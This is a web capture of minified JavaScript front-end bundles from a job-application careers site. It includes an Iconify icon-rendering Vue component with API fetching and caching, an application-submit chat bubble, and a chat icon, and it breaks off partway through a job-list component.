  const r = e.indexOf("<" + t);
  for (; r >= 0; ) {
    const o = e.indexOf(">", r), i = e.indexOf("</" + t);
    if (o === -1 || i === -1)
      break;
    const s = e.indexOf(">", i);
    if (s === -1)
      break;
    n += e.slice(o + 1, i).trim(), e = e.slice(0, r).trim() + e.slice(s + 1);
  }
  return {
    defs: n,
    content: e
  };
}
function Ue(e, t) {
  return e ? "<defs>" + e + "</defs>" + t : t;
}
function Ge(e, t, n) {
  const r = He(e);
  return Ue(r.defs, t + r.content + n);
}
const Ke = (e) => e === "unset" || e === "undefined" || e === "none";
function Je(e, t) {
  const n = {
    ...B,
    ...e
  }, r = {
    ...ve,
    ...t
  }, o = {
    left: n.left,
    top: n.top,
    width: n.width,
    height: n.height
  };
  let i = n.body;
  [n, r].forEach((g) => {
    const u = [], C = g.hFlip, I = g.vFlip;
    let b = g.rotate;
    C ? I ? b += 2 : (u.push(
      "translate(" + (o.width + o.left).toString() + " " + (0 - o.top).toString() + ")"
    ), u.push("scale(-1 1)"), o.top = o.left = 0) : I && (u.push(
      "translate(" + (0 - o.left).toString() + " " + (o.height + o.top).toString() + ")"
    ), u.push("scale(1 -1)"), o.top = o.left = 0);
    let y;
    switch (b < 0 && (b -= Math.floor(b / 4) * 4), b = b % 4, b) {
      case 1:
        y = o.height / 2 + o.top, u.unshift(
          "rotate(90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
      case 2:
        u.unshift(
          "rotate(180 " + (o.width / 2 + o.left).toString() + " " + (o.height / 2 + o.top).toString() + ")"
        );
        break;
      case 3:
        y = o.width / 2 + o.left, u.unshift(
          "rotate(-90 " + y.toString() + " " + y.toString() + ")"
        );
        break;
    }
    b % 2 === 1 && (o.left !== o.top && (y = o.left, o.left = o.top, o.top = y), o.width !== o.height && (y = o.width, o.width = o.height, o.height = y)), u.length && (i = Ge(
      i,
      '<g transform="' + u.join(" ") + '">',
      "</g>"
    ));
  });
  const s = r.width, c = r.height, l = o.width, a = o.height;
  let f, d;
  s === null ? (d = c === null ? "1em" : c === "auto" ? a : c, f = ie(d, l / a)) : (f = s === "auto" ? l : s, d = c === null ? ie(f, a / l) : c === "auto" ? a : c);
  const h = {}, m = (g, u) => {
    Ke(u) || (h[g] = u.toString());
  };
  m("width", f), m("height", d);
  const x = [o.left, o.top, l, a];
  return h.viewBox = x.join(" "), {
    attributes: h,
    viewBox: x,
    body: i
  };
}
const We = /\sid="(\S+)"/g, Xe = "IconifyId" + Date.now().toString(16) + (Math.random() * 16777216 | 0).toString(16);
let Ye = 0;
function Ze(e, t = Xe) {
  const n = [];
  let r;
  for (; r = We.exec(e); )
    n.push(r[1]);
  if (!n.length)
    return e;
  const o = "suffix" + (Math.random() * 16777216 | Date.now()).toString(16);
  return n.forEach((i) => {
    const s = typeof t == "function" ? t(i) : t + (Ye++).toString(), c = i.replace(/[.*+?^${}()|[\]\\]/g, "\\$&");
    e = e.replace(
      // Allowed characters before id: [#;"]
      // Allowed characters after id: [)"], .[a-z]
      new RegExp('([#;"])(' + c + ')([")]|\\.[a-z])', "g"),
      "$1" + s + o + "$3"
    );
  }), e = e.replace(new RegExp(o, "g"), ""), e;
}
const q = /* @__PURE__ */ Object.create(null);
function et(e, t) {
  q[e] = t;
}
function H(e) {
  return q[e] || q[""];
}
function X(e) {
  let t;
  if (typeof e.resources == "string")
    t = [e.resources];
  else if (t = e.resources, !(t instanceof Array) || !t.length)
    return null;
  return {
    // API hosts
    resources: t,
    // Root path
    path: e.path || "/",
    // URL length limit
    maxURL: e.maxURL || 500,
    // Timeout before next host is used.
    rotate: e.rotate || 750,
    // Timeout before failing query.
    timeout: e.timeout || 5e3,
    // Randomise default API end point.
    random: e.random === !0,
    // Start index
    index: e.index || 0,
    // Receive data after time out (used if time out kicks in first, then API module sends data anyway).
    dataAfterTimeout: e.dataAfterTimeout !== !1
  };
}
const Y = /* @__PURE__ */ Object.create(null), _ = [
  "https://api.simplesvg.com",
  "https://api.unisvg.com"
], O = [];
for (; _.length > 0; )
  _.length === 1 || Math.random() > 0.5 ? O.push(_.shift()) : O.push(_.pop());
Y[""] = X({
  resources: ["https://api.iconify.design"].concat(O)
});
function tt(e, t) {
  const n = X(t);
  return n === null ? !1 : (Y[e] = n, !0);
}
function Z(e) {
  return Y[e];
}
const nt = () => {
  let e;
  try {
    if (e = fetch, typeof e == "function")
      return e;
  } catch {
  }
};
let se = nt();
function ot(e, t) {
  const n = Z(e);
  if (!n)
    return 0;
  let r;
  if (!n.maxURL)
    r = 0;
  else {
    let o = 0;
    n.resources.forEach((s) => {
      o = Math.max(o, s.length);
    });
    const i = t + ".json?icons=";
    r = n.maxURL - o - n.path.length - i.length;
  }
  return r;
}
function rt(e) {
  return e === 404;
}
const it = (e, t, n) => {
  const r = [], o = ot(e, t), i = "icons";
  let s = {
    type: i,
    provider: e,
    prefix: t,
    icons: []
  }, c = 0;
  return n.forEach((l, a) => {
    c += l.length + 1, c >= o && a > 0 && (r.push(s), s = {
      type: i,
      provider: e,
      prefix: t,
      icons: []
    }, c = l.length), s.icons.push(l);
  }), r.push(s), r;
};
function st(e) {
  if (typeof e == "string") {
    const t = Z(e);
    if (t)
      return t.path;
  }
  return "/";
}
const ct = (e, t, n) => {
  if (!se) {
    n("abort", 424);
    return;
  }
  let r = st(t.provider);
  switch (t.type) {
    case "icons": {
      const i = t.prefix, c = t.icons.join(","), l = new URLSearchParams({
        icons: c
      });
      r += i + ".json?" + l.toString();
      break;
    }
    case "custom": {
      const i = t.uri;
      r += i.slice(0, 1) === "/" ? i.slice(1) : i;
      break;
    }
    default:
      n("abort", 400);
      return;
  }
  let o = 503;
  se(e + r).then((i) => {
    const s = i.status;
    if (s !== 200) {
      setTimeout(() => {
        n(rt(s) ? "abort" : "next", s);
      });
      return;
    }
    return o = 501, i.json();
  }).then((i) => {
    if (typeof i != "object" || i === null) {
      setTimeout(() => {
        i === 404 ? n("abort", i) : n("next", o);
      });
      return;
    }
    setTimeout(() => {
      n("success", i);
    });
  }).catch(() => {
    n("next", o);
  });
}, lt = {
  prepare: it,
  send: ct
};
function at(e) {
  const t = {
    loaded: [],
    missing: [],
    pending: []
  }, n = /* @__PURE__ */ Object.create(null);
  e.sort((o, i) => o.provider !== i.provider ? o.provider.localeCompare(i.provider) : o.prefix !== i.prefix ? o.prefix.localeCompare(i.prefix) : o.name.localeCompare(i.name));
  let r = {
    provider: "",
    prefix: "",
    name: ""
  };
  return e.forEach((o) => {
    if (r.name === o.name && r.prefix === o.prefix && r.provider === o.provider)
      return;
    r = o;
    const i = o.provider, s = o.prefix, c = o.name, l = n[i] || (n[i] = /* @__PURE__ */ Object.create(null)), a = l[s] || (l[s] = S(i, s));
    let f;
    c in a.icons ? f = t.loaded : s === "" || a.missing.has(c) ? f = t.missing : f = t.pending;
    const d = {
      provider: i,
      prefix: s,
      name: c
    };
    f.push(d);
  }), t;
}
function Se(e, t) {
  e.forEach((n) => {
    const r = n.loaderCallbacks;
    r && (n.loaderCallbacks = r.filter((o) => o.id !== t));
  });
}
function ft(e) {
  e.pendingCallbacksFlag || (e.pendingCallbacksFlag = !0, setTimeout(() => {
    e.pendingCallbacksFlag = !1;
    const t = e.loaderCallbacks ? e.loaderCallbacks.slice(0) : [];
    if (!t.length)
      return;
    let n = !1;
    const r = e.provider, o = e.prefix;
    t.forEach((i) => {
      const s = i.icons, c = s.pending.length;
      s.pending = s.pending.filter((l) => {
        if (l.prefix !== o)
          return !0;
        const a = l.name;
        if (e.icons[a])
          s.loaded.push({
            provider: r,
            prefix: o,
            name: a
          });
        else if (e.missing.has(a))
          s.missing.push({
            provider: r,
            prefix: o,
            name: a
          });
        else
          return n = !0, !0;
        return !1;
      }), s.pending.length !== c && (n || Se([e], i.id), i.callback(
        s.loaded.slice(0),
        s.missing.slice(0),
        s.pending.slice(0),
        i.abort
      ));
    });
  }));
}
let ut = 0;
function dt(e, t, n) {
  const r = ut++, o = Se.bind(null, n, r);
  if (!t.pending.length)
    return o;
  const i = {
    id: r,
    icons: t,
    callback: e,
    abort: o
  };
  return n.forEach((s) => {
    (s.loaderCallbacks || (s.loaderCallbacks = [])).push(i);
  }), o;
}
function pt(e, t = !0, n = !1) {
  const r = [];
  return e.forEach((o) => {
    const i = typeof o == "string" ? z(o, t, n) : o;
    i && r.push(i);
  }), r;
}
var ht = {
  resources: [],
  index: 0,
  timeout: 2e3,
  rotate: 750,
  random: !1,
  dataAfterTimeout: !1
};
function gt(e, t, n, r) {
  const o = e.resources.length, i = e.random ? Math.floor(Math.random() * o) : e.index;
  let s;
  if (e.random) {
    let p = e.resources.slice(0);
    for (s = []; p.length > 1; ) {
      const w = Math.floor(Math.random() * p.length);
      s.push(p[w]), p = p.slice(0, w).concat(p.slice(w + 1));
    }
    s = s.concat(p);
  } else
    s = e.resources.slice(i).concat(e.resources.slice(0, i));
  const c = Date.now();
  let l = "pending", a = 0, f, d = null, h = [], m = [];
  typeof r == "function" && m.push(r);
  function x() {
    d && (clearTimeout(d), d = null);
  }
  function g() {
    l === "pending" && (l = "aborted"), x(), h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function u(p, w) {
    w && (m = []), typeof p == "function" && m.push(p);
  }
  function C() {
    return {
      startTime: c,
      payload: t,
      status: l,
      queriesSent: a,
      queriesPending: h.length,
      subscribe: u,
      abort: g
    };
  }
  function I() {
    l = "failed", m.forEach((p) => {
      p(void 0, f);
    });
  }
  function b() {
    h.forEach((p) => {
      p.status === "pending" && (p.status = "aborted");
    }), h = [];
  }
  function y(p, w, k) {
    const E = w !== "success";
    switch (h = h.filter((v) => v !== p), l) {
      case "pending":
        break;
      case "failed":
        if (E || !e.dataAfterTimeout)
          return;
        break;
      default:
        return;
    }
    if (w === "abort") {
      f = k, I();
      return;
    }
    if (E) {
      f = k, h.length || (s.length ? V() : I());
      return;
    }
    if (x(), b(), !e.random) {
      const v = e.resources.indexOf(p.resource);
      v !== -1 && v !== e.index && (e.index = v);
    }
    l = "completed", m.forEach((v) => {
      v(k);
    });
  }
  function V() {
    if (l !== "pending")
      return;
    x();
    const p = s.shift();
    if (p === void 0) {
      if (h.length) {
        d = setTimeout(() => {
          x(), l === "pending" && (b(), I());
        }, e.timeout);
        return;
      }
      I();
      return;
    }
    const w = {
      status: "pending",
      resource: p,
      callback: (k, E) => {
        y(w, k, E);
      }
    };
    h.push(w), a++, d = setTimeout(V, e.rotate), n(p, t, w.callback);
  }
  return setTimeout(V), C;
}
function Ce(e) {
  const t = {
    ...ht,
    ...e
  };
  let n = [];
  function r() {
    n = n.filter((c) => c().status === "pending");
  }
  function o(c, l, a) {
    const f = gt(
      t,
      c,
      l,
      (d, h) => {
        r(), a && a(d, h);
      }
    );
    return n.push(f), f;
  }
  function i(c) {
    return n.find((l) => c(l)) || null;
  }
  return {
    query: o,
    find: i,
    setIndex: (c) => {
      t.index = c;
    },
    getIndex: () => t.index,
    cleanup: r
  };
}
function ce() {
}
const R = /* @__PURE__ */ Object.create(null);
function mt(e) {
  if (!R[e]) {
    const t = Z(e);
    if (!t)
      return;
    const n = Ce(t), r = {
      config: t,
      redundancy: n
    };
    R[e] = r;
  }
  return R[e];
}
function yt(e, t, n) {
  let r, o;
  if (typeof e == "string") {
    const i = H(e);
    if (!i)
      return n(void 0, 424), ce;
    o = i.send;
    const s = mt(e);
    s && (r = s.redundancy);
  } else {
    const i = X(e);
    if (i) {
      r = Ce(i);
      const s = e.resources ? e.resources[0] : "", c = H(s);
      c && (o = c.send);
    }
  }
  return !r || !o ? (n(void 0, 424), ce) : r.query(t, o, n)().abort;
}
const le = "iconify2", P = "iconify", ke = P + "-count", ae = P + "-version", _e = 36e5, wt = 168, bt = 50;
function U(e, t) {
  try {
    return e.getItem(t);
  } catch {
  }
}
function ee(e, t, n) {
  try {
    return e.setItem(t, n), !0;
  } catch {
  }
}
function fe(e, t) {
  try {
    e.removeItem(t);
  } catch {
  }
}
function G(e, t) {
  return ee(e, ke, t.toString());
}
function K(e) {
  return parseInt(U(e, ke)) || 0;
}
const D = {
  local: !0,
  session: !0
}, Te = {
  local: /* @__PURE__ */ new Set(),
  session: /* @__PURE__ */ new Set()
};
let te = !1;
function xt(e) {
  te = e;
}
let L = typeof window > "u" ? {} : window;
function je(e) {
  const t = e + "Storage";
  try {
    if (L && L[t] && typeof L[t].length == "number")
      return L[t];
  } catch {
  }
  D[e] = !1;
}
function Fe(e, t) {
  const n = je(e);
  if (!n)
    return;
  const r = U(n, ae);
  if (r !== le) {
    if (r) {
      const c = K(n);
      for (let l = 0; l < c; l++)
        fe(n, P + l.toString());
    }
    ee(n, ae, le), G(n, 0);
    return;
  }
  const o = Math.floor(Date.now() / _e) - wt, i = (c) => {
    const l = P + c.toString(), a = U(n, l);
    if (typeof a == "string") {
      try {
        const f = JSON.parse(a);
        if (typeof f == "object" && typeof f.cached == "number" && f.cached > o && typeof f.provider == "string" && typeof f.data == "object" && typeof f.data.prefix == "string" && // Valid item: run callback
        t(f, c))
          return !0;
      } catch {
      }
      fe(n, l);
    }
  };
  let s = K(n);
  for (let c = s - 1; c >= 0; c--)
    i(c) || (c === s - 1 ? (s--, G(n, s)) : Te[e].add(c));
}
function Pe() {
  if (!te) {
    xt(!0);
    for (const e in D)
      Fe(e, (t) => {
        const n = t.data, r = t.provider, o = n.prefix, i = S(
          r,
          o
        );
        if (!W(i, n).length)
          return !1;
        const s = n.lastModified || -1;
        return i.lastModifiedCached = i.lastModifiedCached ? Math.min(i.lastModifiedCached, s) : s, !0;
      });
  }
}
function It(e, t) {
  const n = e.lastModifiedCached;
  if (
    // Matches or newer
    n && n >= t
  )
    return n === t;
  if (e.lastModifiedCached = t, n)
    for (const r in D)
      Fe(r, (o) => {
        const i = o.data;
        return o.provider !== e.provider || i.prefix !== e.prefix || i.lastModified === t;
      });
  return !0;
}
function vt(e, t) {
  te || Pe();
  function n(r) {
    let o;
    if (!D[r] || !(o = je(r)))
      return;
    const i = Te[r];
    let s;
    if (i.size)
      i.delete(s = Array.from(i).shift());
    else if (s = K(o), s >= bt || !G(o, s + 1))
      return;
    const c = {
      cached: Math.floor(Date.now() / _e),
      provider: e.provider,
      data: t
    };
    return ee(
      o,
      P + s.toString(),
      JSON.stringify(c)
    );
  }
  t.lastModified && !It(e, t.lastModified) || Object.keys(t.icons).length && (t.not_found && (t = Object.assign({}, t), delete t.not_found), n("local") || n("session"));
}
function ue() {
}
function St(e) {
  e.iconsLoaderFlag || (e.iconsLoaderFlag = !0, setTimeout(() => {
    e.iconsLoaderFlag = !1, ft(e);
  }));
}
function Ct(e, t) {
  e.iconsToLoad ? e.iconsToLoad = e.iconsToLoad.concat(t).sort() : e.iconsToLoad = t, e.iconsQueueFlag || (e.iconsQueueFlag = !0, setTimeout(() => {
    e.iconsQueueFlag = !1;
    const { provider: n, prefix: r } = e, o = e.iconsToLoad;
    delete e.iconsToLoad;
    let i;
    if (!o || !(i = H(n)))
      return;
    i.prepare(n, r, o).forEach((c) => {
      yt(n, c, (l) => {
        if (typeof l != "object")
          c.icons.forEach((a) => {
            e.missing.add(a);
          });
        else
          try {
            const a = W(
              e,
              l
            );
            if (!a.length)
              return;
            const f = e.pendingIcons;
            f && a.forEach((d) => {
              f.delete(d);
            }), vt(e, l);
          } catch (a) {
            console.error(a);
          }
        St(e);
      });
    });
  }));
}
const kt = (e, t) => {
  const n = pt(e, !0, xe()), r = at(n);
  if (!r.pending.length) {
    let l = !0;
    return t && setTimeout(() => {
      l && t(
        r.loaded,
        r.missing,
        r.pending,
        ue
      );
    }), () => {
      l = !1;
    };
  }
  const o = /* @__PURE__ */ Object.create(null), i = [];
  let s, c;
  return r.pending.forEach((l) => {
    const { provider: a, prefix: f } = l;
    if (f === c && a === s)
      return;
    s = a, c = f, i.push(S(a, f));
    const d = o[a] || (o[a] = /* @__PURE__ */ Object.create(null));
    d[f] || (d[f] = []);
  }), r.pending.forEach((l) => {
    const { provider: a, prefix: f, name: d } = l, h = S(a, f), m = h.pendingIcons || (h.pendingIcons = /* @__PURE__ */ new Set());
    m.has(d) || (m.add(d), o[a][f].push(d));
  }), i.forEach((l) => {
    const { provider: a, prefix: f } = l;
    o[a][f].length && Ct(l, o[a][f]);
  }), t ? dt(t, r, i) : ue;
};
function _t(e, t) {
  const n = {
    ...e
  };
  for (const r in t) {
    const o = t[r], i = typeof o;
    r in Ie ? (o === null || o && (i === "string" || i === "number")) && (n[r] = o) : i === typeof n[r] && (n[r] = r === "rotate" ? o % 4 : o);
  }
  return n;
}
const Tt = /[\s,]+/;
function jt(e, t) {
  t.split(Tt).forEach((n) => {
    switch (n.trim()) {
      case "horizontal":
        e.hFlip = !0;
        break;
      case "vertical":
        e.vFlip = !0;
        break;
    }
  });
}
function Ft(e, t = 0) {
  const n = e.replace(/^-?[0-9.]*/, "");
  function r(o) {
    for (; o < 0; )
      o += 4;
    return o % 4;
  }
  if (n === "") {
    const o = parseInt(e);
    return isNaN(o) ? 0 : r(o);
  } else if (n !== e) {
    let o = 0;
    switch (n) {
      case "%":
        o = 25;
        break;
      case "deg":
        o = 90;
    }
    if (o) {
      let i = parseFloat(e.slice(0, e.length - n.length));
      return isNaN(i) ? 0 : (i = i / o, i % 1 === 0 ? r(i) : 0);
    }
  }
  return t;
}
function Pt(e, t) {
  let n = e.indexOf("xlink:") === -1 ? "" : ' xmlns:xlink="http://www.w3.org/1999/xlink"';
  for (const r in t)
    n += " " + r + '="' + t[r] + '"';
  return '<svg xmlns="http://www.w3.org/2000/svg"' + n + ">" + e + "</svg>";
}
function Et(e) {
  return e.replace(/"/g, "'").replace(/%/g, "%25").replace(/#/g, "%23").replace(/</g, "%3C").replace(/>/g, "%3E").replace(/\s+/g, " ");
}
function Lt(e) {
  return "data:image/svg+xml," + Et(e);
}
function Mt(e) {
  return 'url("' + Lt(e) + '")';
}
const de = {
  ...ve,
  inline: !1
}, Ot = {
  xmlns: "http://www.w3.org/2000/svg",
  "xmlns:xlink": "http://www.w3.org/1999/xlink",
  "aria-hidden": !0,
  role: "img"
}, At = {
  display: "inline-block"
}, J = {
  backgroundColor: "currentColor"
}, Ee = {
  backgroundColor: "transparent"
}, pe = {
  Image: "var(--svg)",
  Repeat: "no-repeat",
  Size: "100% 100%"
}, he = {
  webkitMask: J,
  mask: J,
  background: Ee
};
for (const e in he) {
  const t = he[e];
  for (const n in pe)
    t[e + n] = pe[n];
}
const A = {};
["horizontal", "vertical"].forEach((e) => {
  const t = e.slice(0, 1) + "Flip";
  A[e + "-flip"] = t, A[e.slice(0, 1) + "-flip"] = t, A[e + "Flip"] = t;
});
function ge(e) {
  return e + (e.match(/^[-0-9.]+$/) ? "px" : "");
}
const me = (e, t) => {
  const n = _t(de, t), r = { ...Ot }, o = t.mode || "svg", i = {}, s = t.style, c = typeof s == "object" && !(s instanceof Array) ? s : {};
  for (let g in t) {
    const u = t[g];
    if (u !== void 0)
      switch (g) {
        case "icon":
        case "style":
        case "onLoad":
        case "mode":
          break;
        case "inline":
        case "hFlip":
        case "vFlip":
          n[g] = u === !0 || u === "true" || u === 1;
          break;
        case "flip":
          typeof u == "string" && jt(n, u);
          break;
        case "color":
          i.color = u;
          break;
        case "rotate":
          typeof u == "string" ? n[g] = Ft(u) : typeof u == "number" && (n[g] = u);
          break;
        case "ariaHidden":
        case "aria-hidden":
          u !== !0 && u !== "true" && delete r["aria-hidden"];
          break;
        default: {
          const C = A[g];
          C ? (u === !0 || u === "true" || u === 1) && (n[C] = !0) : de[g] === void 0 && (r[g] = u);
        }
      }
  }
  const l = Je(e, n), a = l.attributes;
  if (n.inline && (i.verticalAlign = "-0.125em"), o === "svg") {
    r.style = {
      ...i,
      ...c
    }, Object.assign(r, a);
    let g = 0, u = t.id;
    return typeof u == "string" && (u = u.replace(/-/g, "_")), r.innerHTML = Ze(l.body, u ? () => u + "ID" + g++ : "iconifyVue"), ne("svg", r);
  }
  const { body: f, width: d, height: h } = e, m = o === "mask" || (o === "bg" ? !1 : f.indexOf("currentColor") !== -1), x = Pt(f, {
    ...a,
    width: d + "",
    height: h + ""
  });
  return r.style = {
    ...i,
    "--svg": Mt(x),
    width: ge(a.width),
    height: ge(a.height),
    ...At,
    ...m ? J : Ee,
    ...c
  }, ne("span", r);
};
xe(!0);
et("", lt);
if (typeof document < "u" && typeof window < "u") {
  Pe();
  const e = window;
  if (e.IconifyPreload !== void 0) {
    const t = e.IconifyPreload, n = "Invalid IconifyPreload syntax.";
    typeof t == "object" && t !== null && (t instanceof Array ? t : [t]).forEach((r) => {
      try {
        // Check if item is an object and not null/array
        (typeof r != "object" || r === null || r instanceof Array || // Check for 'icons' and 'prefix'
        typeof r.icons != "object" || typeof r.prefix != "string" || // Add icon set
        !Re(r)) && console.error(n);
      } catch {
        console.error(n);
      }
    });
  }
  if (e.IconifyProviders !== void 0) {
    const t = e.IconifyProviders;
    if (typeof t == "object" && t !== null)
      for (let n in t) {
        const r = "IconifyProviders[" + n + "] is invalid.";
        try {
          const o = t[n];
          if (typeof o != "object" || !o || o.resources === void 0)
            continue;
          tt(n, o) || console.error(r);
        } catch {
          console.error(r);
        }
      }
  }
}
const Nt = {
  ...B,
  body: ""
}, zt = Me({
  // Do not inherit other attributes: it is handled by render()
  inheritAttrs: !1,
  // Set initial data
  data() {
    return {
      // Current icon name
      _name: "",
      // Loading
      _loadingIcon: null,
      // Mounted status
      iconMounted: !1,
      // Callback counter to trigger re-render
      counter: 0
    };
  },
  mounted() {
    this.iconMounted = !0;
  },
  unmounted() {
    this.abortLoading();
  },
  methods: {
    abortLoading() {
      this._loadingIcon && (this._loadingIcon.abort(), this._loadingIcon = null);
    },
    // Get data for icon to render or null
    getIcon(e, t) {
      if (typeof e == "object" && e !== null && typeof e.body == "string")
        return this._name = "", this.abortLoading(), {
          data: e
        };
      let n;
      if (typeof e != "string" || (n = z(e, !1, !0)) === null)
        return this.abortLoading(), null;
      const r = Ve(n);
      if (!r)
        return (!this._loadingIcon || this._loadingIcon.name !== e) && (this.abortLoading(), this._name = "", r !== null && (this._loadingIcon = {
          name: e,
          abort: kt([n], () => {
            this.counter++;
          })
        })), null;
      this.abortLoading(), this._name !== e && (this._name = e, t && t(e));
      const o = ["iconify"];
      return n.prefix !== "" && o.push("iconify--" + n.prefix), n.provider !== "" && o.push("iconify--" + n.provider), { data: r, classes: o };
    }
  },
  // Render icon
  render() {
    this.counter;
    const e = this.$attrs, t = this.iconMounted || e.ssr ? this.getIcon(e.icon, e.onLoad) : null;
    if (!t)
      return me(Nt, e);
    let n = e;
    return t.classes && (n = {
      ...e,
      class: (typeof e.class == "string" ? e.class + " " : "") + t.classes.join(" ")
    }), me({
      ...B,
      ...t.data
    }, n);
  }
}), Bt = window.Vue.defineComponent, Dt = window.Vue.unref, Vt = window.Vue.normalizeClass, $t = window.Vue.openBlock, Rt = window.Vue.createBlock, T = window.Vue.computed, Qt = /* @__PURE__ */ Bt({
  __name: "ApIcon",
  props: {
    icon: {},
    class: {},
    size: {},
    color: {},
    bgColor: {},
    xs: { type: Boolean },
    sm: { type: Boolean },
    md: { type: Boolean },
    lg: { type: Boolean },
    xl: { type: Boolean },
    inline: { type: Boolean },
    width: {},
    height: {},
    horizontalFlip: { type: Boolean },
    verticalFlip: { type: Boolean },
    flip: {},
    rotate: {},
    onLoad: { type: Function }
  },
  setup(e) {
    const t = e, n = T(() => t.size && (isNaN(Number(t.size)) ? t.size : `${t.size}px`)), r = T(() => t.width && (isNaN(Number(t.width)) ? t.width : `${t.width}px`) || n.value), o = T(() => t.height && (isNaN(Number(t.height)) ? t.height : `${t.height}px`) || n.value), i = T(() => t.xs && "xs" || t.sm && "sm" || t.md && "md" || t.lg && "lg" || t.xl && "xl" || null), s = T(() => ({
      "ap-icon": !0,
      [t.color]: t.color,
      [`${t.bgColor}--bg`]: t.bgColor,
      [`size--${i.value}`]: i.value && !n.value
    }));
    return (c, l) => ($t(), Rt(Dt(zt), {
      icon: c.$props.icon,
      class: Vt({ ...s.value, [t.class]: t.class }),
      width: r.value,
      height: o.value,
      inline: t.inline,
      "horizontal-flip": t.horizontalFlip,
      "vertical-flip": t.verticalFlip,
      flip: t.flip,
      rotate: t.rotate,
      "on-load": t.onLoad
    }, null, 8, ["icon", "class", "width", "height", "inline", "horizontal-flip", "vertical-flip", "flip", "rotate", "on-load"]));
  }
});
const Ht = /* @__PURE__ */ Le(Qt, [["__scopeId", "data-v-7a783569"]]);
export {
  Ht as A
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/CtaChatBubbleSubmitApplication-775fefce.js
body_size: 713
content:
import { a as w } from "./public-career-site-f4ec4577.js";
import { c as V } from "./CtaChatBubble-3230c99d.js";
import { C as n } from "./CtaApplicationState-92f23d3b.js";
const y = window.Vue.mergeDefaults, f = window.Vue.defineComponent, s = window.Vue.unref, l = window.Vue.createTextVNode, r = window.Vue.resolveComponent, _ = window.Vue.withCtx, i = window.Vue.openBlock, g = window.Vue.createBlock, b = window.Vue.createCommentVNode, e = window.Vue.createElementVNode, C = window.Vue.createVNode, a = window.Vue.createElementBlock, S = { class: "do-not-remove-this-div" }, k = {
  key: 1,
  class: "w-100 py1 text-center"
}, h = {
  key: 2,
  class: "w-100 mt2 py4"
}, A = /* @__PURE__ */ f({
  __name: "CtaChatBubbleSubmitApplication",
  props: /* @__PURE__ */ y({
    componentName: {},
    data: {},
    autoAdvance: { type: Boolean },
    messageIndex: {},
    applicationState: {},
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    setApplicationStatus: { type: Function },
    setApplicationSectionValidity: { type: Function }
  }, V),
  setup(c) {
    const p = w(), o = c;
    async function u() {
      if (!o.applicationState.isValid) {
        p.toastError("Uh-oh, looks like something isn't correct. Can we try again? Please correct the highlighted fields.");
        return;
      }
      o.setApplicationStatus(n.Submitting);
    }
    return (v, t) => {
      const d = r("w-confirm"), m = r("w-progress");
      return i(), a("div", S, [
        o.applicationState.status === s(n).InProgress ? (i(), g(d, {
          key: 0,
          disabled: !o.applicationState.isValid,
          color: "white",
          "bg-color": "accent",
          class: "w-100 py4",
          question: "Are you sure you want to submit your application?",
          onConfirm: u
        }, {
          default: _(() => t[0] || (t[0] = [
            l(" Submit Application ")
          ])),
          _: 1
        }, 8, ["disabled"])) : o.applicationState.status === s(n).Pending ? (i(), a("div", k, [
          t[1] || (t[1] = e("b", null, "Submitting Application", -1)),
          t[2] || (t[2] = e("br", null, null, -1)),
          t[3] || (t[3] = l(" This may take a while ")),
          t[4] || (t[4] = e("br", null, null, -1)),
          C(m, {
            circle: "",
            class: "mt2",
            color: "accent",
            stroke: 10
          })
        ])) : o.applicationState.status === s(n).Submitted ? (i(), a("div", h, t[5] || (t[5] = [
          e("h2", null, "Success!", -1),
          e("p", null, "We've received your application. HR will review it and reach out if they need any additional information.", -1),
          e("p", null, [
            e("strong", null, "Thanks for applying!")
          ], -1)
        ]))) : b("", !0)
      ]);
    };
  }
});
export {
  A as _
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageIcon-6314e06c.js
body_size: 110
content:
import { _ as t } from "./public-career-site-f4ec4577.js";
const o = {};
window.Vue.createElementVNode;
const n = window.Vue.openBlock, r = window.Vue.createElementBlock, c = window.Vue.createStaticVNode, i = {
  width: "48",
  height: "48",
  viewBox: "0 0 48 48",
  xmlns: "http://www.w3.org/2000/svg"
};
function s(a, e) {
  return n(), r("svg", i, e[0] || (e[0] = [
    c('<defs><linearGradient id="paint0_linear" x1="9.3871" y1="25.5" x2="32.4744" y2="24.8414" gradientUnits="userSpaceOnUse"><stop stop-color="#008EB9"></stop><stop offset="1" stop-color="#00556D"></stop></linearGradient></defs><circle cx="24" cy="24" r="15" fill="url(#paint0_linear)"></circle><path d="M25.6367 22.3633L30 24L25.6367 25.6367L24 30L22.3643 25.6367L18 24L22.3643 22.3633L24 18L25.6367 22.3633Z" fill="white"></path>', 3)
  ]));
}
const d = /* @__PURE__ */ t(o, [["render", s]]);
export {
  d as default
};


--- FILE ---
content_type: text/javascript
request_url: https://electrosonic.applicantpro.com/js/web-components/AIRecruiterAgentChatMessageDisplayJobs-88239e95.js
body_size: 634
content:
import w from "./AIRecruiterAgentChatMessageDisplayJob-6b7a3b59.js";
import { F as b } from "./FeedbackRating-e13d4380.js";
import { _ as g } from "./public-career-site-f4ec4577.js";
const y = window.Vue.defineComponent, s = window.Vue.createVNode, V = window.Vue.createElementVNode, r = window.Vue.resolveComponent, n = window.Vue.withCtx, h = window.Vue.createTextVNode, u = window.Vue.openBlock, C = window.Vue.createBlock, f = window.Vue.createCommentVNode, A = window.Vue.Fragment, v = window.Vue.createElementBlock, F = { class: "text-right" }, B = window.Vue.computed, p = window.Vue.ref, M = /* @__PURE__ */ y({
  __name: "AIRecruiterAgentChatMessageDisplayJobs",
  props: {
    jobs: {},
    componentName: {},
    role: {},
    autoAdvance: { type: Boolean },
    isCurrentMessage: { type: Boolean },
    goToNextMessage: { type: Function },
    scrollToBottom: { type: Function },
    buildChatBubble: { type: Function },
    appendToMessageQueue: { type: Function },
    clearMessageQueue: { type: Function },
    clearAllMessages: { type: Function },
    enableSendMessageInput: { type: Function },
    disableSendMessageInput: { type: Function },
    startChatToApply: { type: Function }
  },
  setup(d) {
    const t = d, a = p(t.jobs.length <= 5), c = p(t.jobs.length > 5), m = B(() => {
      const e = [];
      return a.value === !1 ? e.push(...t.jobs.slice(0, 5)) : e.push(...t.jobs), e;
    });
    return (e, o) => {
      const l = r("w-list"), _ = r("w-button");
      return u(), v(A, null, [
        V("div", F, [
          s(b)
        ]),
        s(l, {
          items: m.value,
